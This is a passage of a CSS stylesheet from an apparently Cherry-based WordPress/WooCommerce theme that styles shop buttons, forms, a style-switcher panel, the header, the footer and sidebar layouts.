  width: 24.6%; }
.cherry-no-responsive .content-sidebar-sidebar-wrapper + .widget-area {
  float: right;
  width: 24.6%; }
.cherry-no-responsive .cherry-with-sidebar .content-area .container {
  width: 80%; }

.miniFont {
  font-weight: 300;
  font-size: 0.875rem;
  line-height: 1.6em; }

.comments .comment-author:after, .shop-sidebar [id*="woocommerce_product_search"]:after, .woocommerce .shop-sidebar [id*="woocommerce_product_search"]:after, .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul:after, .woocommerce .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul:after, .woocommerce .shop-sidebar .product_list_widget li:after, .woocommerce.single-product #content div.product .entry-summary form.cart .single_variation_wrap .variations_button:after, .woocommerce.single-product #content div.product .entry-summary .product_meta:before, .static-header-shop-menu-sidebar #menu-shop-menu:after, .static-header-shop-search-cart-sidebar .woocommerce-product-search:after, .header-top-line-shop:after, .woocommerce form.login:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden; }

.woocommerce.single-product #content div.product .entry-summary form.cart .quantity input, .woocommerce table.shop_table .quantity input, .quantity input {
  width: 120px;
  height: 80px;
  border-radius: 5px;
  border: 1px solid #ebebeb;
  font-size: 20px;
  font-weight: 400;
  text-align: center;
  padding-right: 45px;
  padding-left: 5px;
  box-shadow: none;
  -moz-appearance: textfield;
  -webkit-appearance: none; }
  .woocommerce.single-product #content div.product .entry-summary form.cart .quantity input::-webkit-outer-spin-button, .woocommerce table.shop_table .quantity input::-webkit-outer-spin-button, .quantity input::-webkit-outer-spin-button {
    display: none; }
  .woocommerce.single-product #content div.product .entry-summary form.cart .quantity input::-webkit-inner-spin-button, .woocommerce table.shop_table .quantity input::-webkit-inner-spin-button, .quantity input::-webkit-inner-spin-button {
    display: none; }
  .woocommerce.single-product #content div.product .entry-summary form.cart .quantity input:focus, .woocommerce table.shop_table .quantity input:focus, .quantity input:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }

.shop-sidebar [id*="woocommerce_product_search"] input[type="submit"], .woocommerce .shop-sidebar [id*="woocommerce_product_search"] input[type="submit"], .woocommerce table.shop_table .actions input[type="submit"], .woocommerce .cart-collaterals .cart_totals tr.shipping td form button[type="submit"], .woocommerce form.checkout_coupon input[type="submit"],
.woocommerce form.login input[type="submit"],
.woocommerce form.register input[type="submit"], .woocommerce .lost_reset_password input[type="submit"], .woocommerce-account .addresses .title .edit, .woocommerce .return-to-shop a.button, .woocommerce .cart-collaterals .wc-proceed-to-checkout a, form.track_order .button, .woocommerce-checkout #payment #place_order, .woocommerce #reviews #respond input[type="submit"], .woocommerce input.button[name="save_account_details"],
.woocommerce input.button[name="save_address"], .mc4wp-form input[type="submit"], .woocommerce form.checkout_coupon input[type="submit"][name="login"],
.woocommerce form.checkout_coupon input[type="submit"][name="register"],
.woocommerce form.login input[type="submit"][name="login"],
.woocommerce form.login input[type="submit"][name="register"],
.woocommerce form.register input[type="submit"][name="login"],
.woocommerce form.register input[type="submit"][name="register"], [id*="yith-woocompare-widget"] .clear-all, .woocommerce [id*="yith-woocompare-widget"] .clear-all, [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all, [id*="yith-woocompare-widget"] .button, .woocommerce [id*="yith-woocompare-widget"] .button, [id*="yith-woocompare-widget"].yith-woocompare-widget .button, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .button, .shop-sidebar .button, .woocommerce .shop-sidebar .button, .shop-sidebar .price_slider_wrapper button[type="submit"], .woocommerce .shop-sidebar .price_slider_wrapper button[type="submit"], .widget_shopping_cart_content .buttons a, .woocommerce .widget_shopping_cart_content .buttons a, .woocommerce table.shop_table.wishlist_table .add_to_cart_button, .woocommerce table.shop_table.my_account_orders .order-actions .button, table.compare-list .add-to-cart td a,
.woocommerce .wishlist_table td.product-add-to-cart a {
  transition: all 300ms;
  box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  border: none;
  text-transform: uppercase;
  font-weight: 700;
  display: inline-block;
  text-align: center; }
  .shop-sidebar [id*="woocommerce_product_search"] input[type="submit"]:active, .woocommerce table.shop_table .actions input[type="submit"]:active, .woocommerce .cart-collaterals .cart_totals tr.shipping td form button[type="submit"]:active, .woocommerce form.checkout_coupon input[type="submit"]:active,
  .woocommerce form.login input[type="submit"]:active,
  .woocommerce form.register input[type="submit"]:active, .woocommerce .lost_reset_password input[type="submit"]:active, .woocommerce-account .addresses .title .edit:active, .woocommerce .return-to-shop a.button:active, .woocommerce .cart-collaterals .wc-proceed-to-checkout a:active, form.track_order .button:active, .woocommerce-checkout #payment #place_order:active, .woocommerce #reviews #respond input[type="submit"]:active, .woocommerce input.button[name="save_account_details"]:active,
  .woocommerce input.button[name="save_address"]:active, .mc4wp-form input[type="submit"]:active, [id*="yith-woocompare-widget"] .clear-all:active, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all:active, [id*="yith-woocompare-widget"] .button:active, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .button:active, .shop-sidebar .button:active, .shop-sidebar .price_slider_wrapper button[type="submit"]:active, .widget_shopping_cart_content .buttons a:active, .woocommerce table.shop_table.wishlist_table .add_to_cart_button:active, .woocommerce table.shop_table.my_account_orders .order-actions .button:active, table.compare-list .add-to-cart td a:active,
  .woocommerce .wishlist_table td.product-add-to-cart a:active {
    box-shadow: none;
    outline: none; }
  .shop-sidebar [id*="woocommerce_product_search"] input[type="submit"]:focus, .woocommerce table.shop_table .actions input[type="submit"]:focus, .woocommerce .cart-collaterals .cart_totals tr.shipping td form button[type="submit"]:focus, .woocommerce form.checkout_coupon input[type="submit"]:focus,
  .woocommerce form.login input[type="submit"]:focus,
  .woocommerce form.register input[type="submit"]:focus, .woocommerce .lost_reset_password input[type="submit"]:focus, .woocommerce-account .addresses .title .edit:focus, .woocommerce .return-to-shop a.button:focus, .woocommerce .cart-collaterals .wc-proceed-to-checkout a:focus, form.track_order .button:focus, .woocommerce-checkout #payment #place_order:focus, .woocommerce #reviews #respond input[type="submit"]:focus, .woocommerce input.button[name="save_account_details"]:focus,
  .woocommerce input.button[name="save_address"]:focus, .mc4wp-form input[type="submit"]:focus, [id*="yith-woocompare-widget"] .clear-all:focus, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all:focus, [id*="yith-woocompare-widget"] .button:focus, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .button:focus, .shop-sidebar .button:focus, .shop-sidebar .price_slider_wrapper button[type="submit"]:focus, .widget_shopping_cart_content .buttons a:focus, .woocommerce table.shop_table.wishlist_table .add_to_cart_button:focus, .woocommerce table.shop_table.my_account_orders .order-actions .button:focus, table.compare-list .add-to-cart td a:focus,
  .woocommerce .wishlist_table td.product-add-to-cart a:focus {
    outline: none; }
  .shop-sidebar [id*="woocommerce_product_search"] input[type="submit"]:hover, .woocommerce table.shop_table .actions input[type="submit"]:hover, .woocommerce .cart-collaterals .cart_totals tr.shipping td form button[type="submit"]:hover, .woocommerce form.checkout_coupon input[type="submit"]:hover,
  .woocommerce form.login input[type="submit"]:hover,
  .woocommerce form.register input[type="submit"]:hover, .woocommerce .lost_reset_password input[type="submit"]:hover, .woocommerce-account .addresses .title .edit:hover, .woocommerce .return-to-shop a.button:hover, .woocommerce .cart-collaterals .wc-proceed-to-checkout a:hover, form.track_order .button:hover, .woocommerce-checkout #payment #place_order:hover, .woocommerce #reviews #respond input[type="submit"]:hover, .woocommerce input.button[name="save_account_details"]:hover,
  .woocommerce input.button[name="save_address"]:hover, .mc4wp-form input[type="submit"]:hover, [id*="yith-woocompare-widget"] .clear-all:hover, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all:hover, [id*="yith-woocompare-widget"] .button:hover, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .button:hover, .shop-sidebar .button:hover, .shop-sidebar .price_slider_wrapper button[type="submit"]:hover, .widget_shopping_cart_content .buttons a:hover, .woocommerce table.shop_table.wishlist_table .add_to_cart_button:hover, .woocommerce table.shop_table.my_account_orders .order-actions .button:hover, table.compare-list .add-to-cart td a:hover,
  .woocommerce .wishlist_table td.product-add-to-cart a:hover {
    box-shadow: none; }

.shop-sidebar [id*="woocommerce_product_search"] input[type="submit"], .woocommerce .shop-sidebar [id*="woocommerce_product_search"] input[type="submit"], .woocommerce table.shop_table .actions input[type="submit"], .woocommerce .cart-collaterals .cart_totals tr.shipping td form button[type="submit"], .woocommerce form.checkout_coupon input[type="submit"],
.woocommerce form.login input[type="submit"],
.woocommerce form.register input[type="submit"], .woocommerce .lost_reset_password input[type="submit"], .woocommerce-account .addresses .title .edit {
  font-size: 17px;
  line-height: 26px;
  padding: 12px 30px; }

.woocommerce .return-to-shop a.button, .woocommerce .cart-collaterals .wc-proceed-to-checkout a, form.track_order .button, .woocommerce-checkout #payment #place_order, .woocommerce #reviews #respond input[type="submit"], .woocommerce input.button[name="save_account_details"],
.woocommerce input.button[name="save_address"] {
  font-size: 19px;
  line-height: 26px;
  padding: 17px 40px;
  color: #ffffff; }
  @media (max-width: 480px) {
    .woocommerce .return-to-shop a.button, .woocommerce .cart-collaterals .wc-proceed-to-checkout a, form.track_order .button, .woocommerce-checkout #payment #place_order, .woocommerce #reviews #respond input[type="submit"], .woocommerce input.button[name="save_account_details"],
    .woocommerce input.button[name="save_address"] {
      padding-left: 15px;
      padding-right: 15px; } }

.mc4wp-form input[type="submit"], .woocommerce form.checkout_coupon input[type="submit"][name="login"],
.woocommerce form.checkout_coupon input[type="submit"][name="register"],
.woocommerce form.login input[type="submit"][name="login"],
.woocommerce form.login input[type="submit"][name="register"],
.woocommerce form.register input[type="submit"][name="login"],
.woocommerce form.register input[type="submit"][name="register"] {
  font-size: 19px;
  line-height: 26px;
  padding: 17px 40px;
  color: #ffffff; }
  @media (max-width: 480px) {
    .mc4wp-form input[type="submit"], .woocommerce form.checkout_coupon input[type="submit"][name="login"],
    .woocommerce form.checkout_coupon input[type="submit"][name="register"],
    .woocommerce form.login input[type="submit"][name="login"],
    .woocommerce form.login input[type="submit"][name="register"],
    .woocommerce form.register input[type="submit"][name="login"],
    .woocommerce form.register input[type="submit"][name="register"] {
      padding-left: 15px;
      padding-right: 15px; } }

[id*="yith-woocompare-widget"] .clear-all, .woocommerce [id*="yith-woocompare-widget"] .clear-all, [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all, [id*="yith-woocompare-widget"] .button, .woocommerce [id*="yith-woocompare-widget"] .button, [id*="yith-woocompare-widget"].yith-woocompare-widget .button, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .button, .shop-sidebar .button, .woocommerce .shop-sidebar .button, .shop-sidebar .price_slider_wrapper button[type="submit"], .woocommerce .shop-sidebar .price_slider_wrapper button[type="submit"], .widget_shopping_cart_content .buttons a, .woocommerce .widget_shopping_cart_content .buttons a, .woocommerce table.shop_table.wishlist_table .add_to_cart_button, .woocommerce table.shop_table.my_account_orders .order-actions .button, table.compare-list .add-to-cart td a,
.woocommerce .wishlist_table td.product-add-to-cart a {
  color: #ffffff;
  font-size: 15px;
  line-height: 20px;
  overflow: hidden;
  padding: 10px 20px; }
  [id*="yith-woocompare-widget"] .clear-all:hover, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all:hover, [id*="yith-woocompare-widget"] .button:hover, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .button:hover, .shop-sidebar .button:hover, .shop-sidebar .price_slider_wrapper button[type="submit"]:hover, .widget_shopping_cart_content .buttons a:hover, .woocommerce table.shop_table.wishlist_table .add_to_cart_button:hover, .woocommerce table.shop_table.my_account_orders .order-actions .button:hover, table.compare-list .add-to-cart td a:hover,
  .woocommerce .wishlist_table td.product-add-to-cart a:hover, [id*="yith-woocompare-widget"] .clear-all:active, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all:active, [id*="yith-woocompare-widget"] .button:active, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .button:active, .shop-sidebar .button:active, .shop-sidebar .price_slider_wrapper button[type="submit"]:active, .widget_shopping_cart_content .buttons a:active, .woocommerce table.shop_table.wishlist_table .add_to_cart_button:active, .woocommerce table.shop_table.my_account_orders .order-actions .button:active, table.compare-list .add-to-cart td a:active,
  .woocommerce .wishlist_table td.product-add-to-cart a:active {
    color: #ffffff; }

body .style-switcher-panel {
  box-shadow: none;
  width: 350px;
  right: -350px;
  padding: 0; }
  @media (max-width: 768px) {
    body .style-switcher-panel {
      width: 200px;
      right: -200px; } }
  @media (max-width: 480px) {
    body .style-switcher-panel {
      width: 150px;
      right: -150px; } }
  body .style-switcher-panel .panel-toggle {
    box-shadow: none; }
    body .style-switcher-panel .panel-toggle .fa {
      color: #ffffff;
      font-size: 16px; }
      body .style-switcher-panel .panel-toggle .fa:before {
        content: '\f013'; }
      body .style-switcher-panel .panel-toggle .fa:after {
        content: '';
        width: 47px;
        height: 15px;
        background: url(../../assets/images/panel-shadow.png) no-repeat;
        position: absolute;
        top: 100%;
        right: 0; }
  body .style-switcher-panel .panel-inner {
    padding: 20px 25px;
    background: none; }
    body .style-switcher-panel .panel-inner .theme-name {
      color: #ffffff;
      text-transform: uppercase;
      font-weight: bold;
      margin: 5px 0 15px; }
      @media (max-width: 480px) {
        body .style-switcher-panel .panel-inner .theme-name {
          overflow-wrap: break-word;
          word-wrap: break-word;
          word-break: keep-all;
          line-break: loose;
          -webkit-hyphens: auto;
          -moz-hyphens: auto;
          hyphens: auto; } }
    body .style-switcher-panel .panel-inner .group-wrap {
      padding: 5px 0; }
      body .style-switcher-panel .panel-inner .group-wrap .group-name:before {
        display: none; }
      body .style-switcher-panel .panel-inner .group-wrap .group-name span {
        background: none;
        padding: 0;
        color: #ffffff;
        text-transform: uppercase;
        font-weight: bold; }
      body .style-switcher-panel .panel-inner .group-wrap .preset-list li {
        box-shadow: none;
        width: 49.9%; }
        @media (max-width: 480px) {
          body .style-switcher-panel .panel-inner .group-wrap .preset-list li {
            width: 100%; } }
        body .style-switcher-panel .panel-inner .group-wrap .preset-list li.active .inner .thumbnail, body .style-switcher-panel .panel-inner .group-wrap .preset-list li:hover .inner .thumbnail {
          border-color: #515151; }
        body .style-switcher-panel .panel-inner .group-wrap .preset-list li .inner {
          margin: 3px; }
          @media (max-width: 768px) {
            body .style-switcher-panel .panel-inner .group-wrap .preset-list li .inner {
              margin: 0; } }
          body .style-switcher-panel .panel-inner .group-wrap .preset-list li .inner .thumbnail {
            padding: 3px;
            border: 1px solid transparent;
            transition: all 0.3s ease-in-out; }
            @media (max-width: 768px) {
              body .style-switcher-panel .panel-inner .group-wrap .preset-list li .inner .thumbnail {
                padding: 1px; } }
          body .style-switcher-panel .panel-inner .group-wrap .preset-list li .inner .title {
            display: none; }

html {
  -ms-overflow-style: scrollbar; }

/* Header
================================================== */
.site-header {
  box-shadow: none;
  z-index: 1000; }
  .site-header.isStick {
    left: 0;
    right: 0;
    z-index: 10000; }

header .shadow {
  width: 100%;
  height: 0;
  left: 0;
  position: relative;
  z-index: -1; }
  header .shadow:before {
    content: '';
    width: 100%;
    height: 11px;
    position: absolute;
    top: 0;
    left: 0;
    background: url(../../assets/images/shadow.png) repeat-x; }

.vertical-middle,
.header-top [class*="col-"] {
  vertical-align: middle;
  float: none;
  display: inline-block; }
  @media (max-width: 992px) {
    .vertical-middle,
    .header-top [class*="col-"] {
      display: block; } }
  @media (max-width: 768px) {
    .vertical-middle,
    .header-top [class*="col-"] {
      padding: 0; } }
  .vertical-middle .site-branding,
  .header-top [class*="col-"] .site-branding {
    padding: 0; }
    @media (max-width: 768px) {
      .vertical-middle .site-branding,
      .header-top [class*="col-"] .site-branding {
        padding: 0 20px; } }

.static-header-logo {
  z-index: 100; }
.static-header-menu {
  z-index: 10; }

/* Header */
/* Content
================================================== */
.site-content {
  z-index: 50;
  position: relative; }
  .site-content > .container-fluid {
    position: relative;
    z-index: 10; }
  body.page .site-content.boxed > .container {
    overflow: hidden; }

.entry-meta {
  margin: 0; }

@media only screen and (min-width: 769px) {
  .row.flex-row {
    display: flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch; }
    .row.flex-row:before, .row.flex-row:after {
      display: none; } }
@media (max-width: 768px) {
  .row.flex-row {
    display: block; } }
.row.flex-row > [class*="col-"] {
  padding: 4rem 6rem; }
  @media (max-width: 1200px) {
    .row.flex-row > [class*="col-"] {
      padding: 30px; } }
.row.flex-row.bottom-flex > [class*="col-"] {
  padding: 0;
  -webkit-align-self: flex-end;
  -ms-flex-item-align: end;
  align-self: flex-end; }
  @media only screen and (min-width: 769px) and (max-width: 992px) {
    .row.flex-row.bottom-flex > [class*="col-"] {
      padding: 0 15px; } }

.error-404 h1,
.error-404 h2,
.error-404 h3,
.error-404 h4,
.error-404 h5,
.error-404 h6 {
  line-height: 1em;
  color: #cfcfcf;
  margin: 0 0 30px; }
.error-404 h1 {
  font-size: 220px;
  font-weight: bold; }
.error-404 h2 {
  font-size: 126px; }
.error-404 p {
  font-size: 24px;
  line-height: 1.2em;
  font-weight: normal; }
.error-404 .page-header {
  border: none; }
.error-404 .cherry-btn {
  display: inline-block; }

img.shadow {
  box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07); }

.container-fluid.maintaince {
  padding: 0; }
  .container-fluid.maintaince .page-content {
    margin: 0; }
    .container-fluid.maintaince .page-content > p,
    .container-fluid.maintaince .page-content .row {
      margin: 0; }

.site-content {
  padding: 70px 0 100px; }

body.bottom-padding .site-content {
  padding-top: 0; }
body.top-padding .site-content {
  padding-bottom: 0; }
body.no-padding .site-content {
  padding-top: 0;
  padding-bottom: 0; }

.post-gallery figure.post-gallery_item {
  clear: none; }

/* Content */
/* Widgets
================================================== */
.footer-top.static-area {
  background: #f6f6f6;
  color: #777777; }
  .footer-top.static-area .container-fluid {
    width: 1170px; }
  .footer-top.static-area .static-footer-sidebars > div > div .widget {
    min-height: 330px; }
    @media (max-width: 992px) {
      .footer-top.static-area .static-footer-sidebars > div > div .widget {
        min-height: inherit; } }
    .footer-top.static-area .static-footer-sidebars > div > div .widget:before {
      content: '';
      width: 1px;
      height: 100%;
      background: #ebebeb;
      position: absolute;
      top: 0;
      left: -1px; }
      @media (max-width: 768px) {
        .footer-top.static-area .static-footer-sidebars > div > div .widget:before {
          display: none; } }
  .footer-top.static-area .static-footer-sidebars > div > div > div {
    padding: 0 15px; }
    @media (max-width: 992px) {
      .footer-top.static-area .static-footer-sidebars > div > div > div {
        padding: 0; } }
  .footer-top.static-area .static-footer-sidebars > div > div:first-child .widget:before {
    display: none; }
  .footer-top.static-area .static-footer-sidebars > div > div:first-child > div {
    padding-left: 0; }
  .footer-top.static-area .static-footer-sidebars > div > div:last-child > div {
    padding-right: 0; }
  @media (max-width: 768px) {
    .footer-top.static-area .static-footer-sidebars .widget {
      margin: 20px 0; } }

.widget_nav_menu .menu {
  padding: 0;
  list-style-type: none; }
  .widget_nav_menu .menu li {
    padding: 6px 0; }
    .widget_nav_menu .menu li a {
      color: #777777; }

/* Widgets */
/* Footer
================================================== */
.site-footer {
  padding: 0; }
  .site-footer .static-area {
    padding: 20px 0; }
    .site-footer .static-area.footer-top {
      padding: 90px 0; }
      @media (max-width: 992px) {
        .site-footer .static-area.footer-top {
          padding: 30px 0; } }
  .site-footer .widget-title {
    font-size: 0.875rem;
    line-height: 1.6em;
    margin: 0 0 17px; }

.cherry-footer-logo {
  padding: 0 0 30px; }
  .cherry-footer-logo a img {
    display: inline-block; }

.static-footer-info {
  text-align: left; }

/* Footer */
/* Forms
================================================== */
.entry-content textarea {
  max-width: 100%;
  transition: all 0.3s ease-in-out; }
.entry-content input[type="text"],
.entry-content input[type="password"],
.entry-content input[type="number"],
.entry-content input[type="email"],
.entry-content input[type="url"],
.entry-content input[type="search"],
.entry-content input[type="tel"],
.entry-content input[type="date"] {
  max-width: 100%;
  text-transform: none;
  width: 450px;
  height: 50px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 11px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none;
  transition: all 0.3s ease-in-out; }
  .entry-content input[type="text"]:focus,
  .entry-content input[type="password"]:focus,
  .entry-content input[type="number"]:focus,
  .entry-content input[type="email"]:focus,
  .entry-content input[type="url"]:focus,
  .entry-content input[type="search"]:focus,
  .entry-content input[type="tel"]:focus,
  .entry-content input[type="date"]:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }

.searchform {
  margin-bottom: 40px;
  position: relative; }
  .searchform input[type="text"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 1.25rem;
    line-height: 2.25rem;
    transition: all 0.3s ease-in-out;
    height: 50px;
    border: 1px solid #ebebeb;
    border-radius: 6px;
    padding: 5px 60px 9px 20px;
    width: 100%;
    margin: 0;
    font-weight: normal; }
    .searchform input[type="text"]::-moz-placeholder {
      color: #777777;
      opacity: 1; }
    .searchform input[type="text"]:-ms-input-placeholder {
      color: #777777; }
    .searchform input[type="text"]::-webkit-input-placeholder {
      color: #777777; }
    .searchform input[type="text"]:focus {
      outline: medium none; }
  .searchform .search-submit {
    position: absolute;
    width: 58px;
    height: 50px;
    text-align: center;
    top: 0;
    right: 0;
    display: block !important;
    font-size: 0;
    line-height: 0;
    background: none;
    border: 0;
    padding: 0 !important;
    font-family: 'FontAwesome'; }
    .searchform .search-submit:before {
      content: '\f002';
      font-family: 'FontAwesome';
      font-size: 1.25rem;
      line-height: 3rem; }

input.search-field {
  border-radius: 0; }

.transformSelect {
  clear: both;
  width: 450px;
  max-width: 100%; }
  .transformSelect span,
  .transformSelect input[type="text"] {
    border: 1px solid #ebebeb;
    color: #777;
    cursor: pointer;
    display: block;
    left: 0;
    margin: 0;
    padding: 0 20px;
    top: 0;
    line-height: 50px;
    border-radius: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis; }
  .transformSelect input[type="text"] {
    width: 188px; }
  .transformSelect input[type="checkbox"] {
    position: relative;
    top: 5px;
    margin: 0 5px 0 0;
    cursor: pointer; }
  .transformSelect ul {
    position: absolute;
    border: 1px solid #ebebeb;
    border-top: 0;
    width: 100%;
    overflow: hidden;
    border-radius: 0 0 5px 5px; }
    .transformSelect ul span {
      border: 0;
      background: #ffffff; }
      .transformSelect ul span:hover {
        background: #f6f6f6;
        border-radius: 0; }
    .transformSelect ul li {
      height: auto; }
  .transformSelect > li > span {
    position: relative; }
    .transformSelect > li > span:before {
      content: '\f0d7';
      position: absolute;
      top: 0;
      right: 0;
      width: 50px;
      height: 50px;
      text-align: center;
      font: 14px/50px "FontAwesome";
      color: #777;
      z-index: 100;
      transition: 300ms all; }
  .transformSelect > li.open > span:before {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg); }
  .transformSelect li {
    position: relative;
    list-style: none; }
    .transformSelect li.open span,
    .transformSelect li.open input[type="text"] {
      border-radius: 0; }
    .transformSelect li.group ul {
      position: static;
      border: 1px solid #ebebeb;
      border-right: 0;
      border-left: 0;
      border-radius: 0; }
      .transformSelect li.group ul span {
        text-indent: 10px;
        font-style: normal; }
        .transformSelect li.group ul span:hover {
          background: #f6f6f6; }
    .transformSelect li.group span {
      border-radius: 0;
      background: #f6f6f6; }
    .transformSelect li.group > span {
      background: #f6f6f6;
      border-top: 1px solid #ebebeb; }

.mc4wp-form label {
  margin: 0 0 1.5rem; }
  .maintaince-mail-form .mc4wp-form label {
    color: #ffffff;
    margin: 0 auto;
    display: block; }
.mc4wp-form input[type="text"],
.mc4wp-form input[type="email"],
.mc4wp-form input[type="url"] {
  width: 500px;
  height: 50px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 11px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none;
  text-transform: none;
  font-weight: normal;
  max-width: 100%; }
  .mc4wp-form input[type="text"]:focus,
  .mc4wp-form input[type="email"]:focus,
  .mc4wp-form input[type="url"]:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }
  .maintaince-mail-form .mc4wp-form input[type="text"], .maintaince-mail-form
  .mc4wp-form input[type="email"], .maintaince-mail-form
  .mc4wp-form input[type="url"] {
    color: #ffffff;
    background: none;
    margin: 0 auto;
    display: block; }
  .mc4wp-form input[type="text"][placeholder],
  .mc4wp-form input[type="email"][placeholder],
  .mc4wp-form input[type="url"][placeholder] {
    opacity: 1; }
  .mc4wp-form input[type="text"]::-webkit-input-placeholder,
  .mc4wp-form input[type="email"]::-webkit-input-placeholder,
  .mc4wp-form input[type="url"]::-webkit-input-placeholder {
    opacity: 1; }
  .mc4wp-form input[type="text"]::-moz-placeholder,
  .mc4wp-form input[type="email"]::-moz-placeholder,
  .mc4wp-form input[type="url"]::-moz-placeholder {
    opacity: 1; }
  .mc4wp-form input[type="text"]:-moz-placeholder,
  .mc4wp-form input[type="email"]:-moz-placeholder,
  .mc4wp-form input[type="url"]:-moz-placeholder {
    opacity: 1; }
  .mc4wp-form input[type="text"] :-ms-input-placeholder,
  .mc4wp-form input[type="email"] :-ms-input-placeholder,
  .mc4wp-form input[type="url"] :-ms-input-placeholder {
    opacity: 1; }
.maintaince-mail-form .mc4wp-form input[type="submit"] {
  width: 500px;
  max-width: 100%;
  margin: 0 auto;
  display: block; }

/* Forms */
/* Sidebar
================================================== */
body.no-padding .site-content .widget-area, body.top-padding .site-content .widget-area {
  padding: 15px 0 0; }

.sidebar-content-wrapper,
.content-sidebar-wrapper {
  position: relative; }
  .sidebar-content-wrapper:before,
  .content-sidebar-wrapper:before {
    content: '';
    left: 29.9%;
    position: absolute;
    top: 0;
    bottom: 0;
    width: 1px;
    background-color: #ebebeb; }
  .sidebar-content-wrapper:after,
  .content-sidebar-wrapper:after {
    content: '';
    display: table;
    width: 100%;
    clear: both; }
  .sidebar-content-wrapper .cherry-sidebar-main.widget-area,
  .content-sidebar-wrapper .cherry-sidebar-main.widget-area {
    width: 25.6%; }
  .sidebar-content-wrapper #primary.content-area,
  .content-sidebar-wrapper #primary.content-area {
    width: 65.8%; }
  .sidebar-content-wrapper.sidebar-width-1_4:before,
  .content-sidebar-wrapper.sidebar-width-1_4:before {
    left: 22.4%; }
  .sidebar-content-wrapper.sidebar-width-1_4 .cherry-sidebar-main.widget-area,
  .content-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-main.widget-area {
    width: 20%; }
  .sidebar-content-wrapper.sidebar-width-1_4 #primary.content-area,
  .content-sidebar-wrapper.sidebar-width-1_4 #primary.content-area {
    width: 75%; }

body .sidebar-sidebar-content-wrapper,
body .sidebar-content-sidebar-wrapper,
body .sidebar-sidebar-content-wrapper {
  width: 72.5%; }
  body .sidebar-sidebar-content-wrapper #primary.content-area,
  body .sidebar-content-sidebar-wrapper #primary.content-area,
  body .sidebar-sidebar-content-wrapper #primary.content-area {
    width: 65.142%; }
  body .sidebar-sidebar-content-wrapper .cherry-sidebar-main.widget-area,
  body .sidebar-content-sidebar-wrapper .cherry-sidebar-main.widget-area,
  body .sidebar-sidebar-content-wrapper .cherry-sidebar-main.widget-area {
    width: 30.72%; }
  body .sidebar-sidebar-content-wrapper.sidebar-width-1_4,
  body .sidebar-content-sidebar-wrapper.sidebar-width-1_4,
  body .sidebar-sidebar-content-wrapper.sidebar-width-1_4 {
    width: 77%; }
    body .sidebar-sidebar-content-wrapper.sidebar-width-1_4 #primary.content-area,
    body .sidebar-content-sidebar-wrapper.sidebar-width-1_4 #primary.content-area,
    body .sidebar-sidebar-content-wrapper.sidebar-width-1_4 #primary.content-area {
      width: 70%; }
    body .sidebar-sidebar-content-wrapper.sidebar-width-1_4 .cherry-sidebar-main.widget-area,
    body .sidebar-content-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-main.widget-area,
    body .sidebar-sidebar-content-wrapper.sidebar-width-1_4 .cherry-sidebar-main.widget-area {
      width: 26%; }

.cherry-sidebar-secondary.sidebar-secondary.widget-area {
  width: 24.6%; }
  .sidebar-width-1_4 + .cherry-sidebar-secondary.sidebar-secondary.widget-area {
    width: 20%; }

.content-sidebar-wrapper:before {
  right: 29.9%;
  left: auto; }
.content-sidebar-wrapper.sidebar-width-1_4:before {
  right: 22.4%;
  left: auto; }

/* Sidebar Media
================================================== */
@media (max-width: 992px) {
  .sidebar-content-wrapper:before,
  .content-sidebar-wrapper:before {
    display: none; }

  .site-content .sidebar-content-wrapper #primary.content-area,
  .site-content .content-sidebar-wrapper #primary.content-area,
  .site-content .sidebar-sidebar-content-wrapper,
  .site-content .sidebar-content-sidebar-wrapper,
  .site-content .sidebar-sidebar-content-wrapper,
  .site-content .sidebar-sidebar-content-wrapper #primary.content-area,
  .site-content .sidebar-content-sidebar-wrapper #primary.content-area,
  .site-content .sidebar-sidebar-content-wrapper #primary.content-area,
  .site-content .sidebar-sidebar-content-wrapper .cherry-sidebar-main.widget-area,
  .site-content .sidebar-content-sidebar-wrapper .cherry-sidebar-main.widget-area,
  .site-content .sidebar-sidebar-content-wrapper .cherry-sidebar-main.widget-area,
  .site-content .cherry-sidebar-secondary.sidebar-secondary.widget-area,
  .site-content .sidebar-sidebar-content-wrapper.sidebar-width-1_4,
  .site-content .sidebar-content-sidebar-wrapper.sidebar-width-1_4,
  .site-content .content-sidebar-sidebar-wrapper.sidebar-width-1_4,
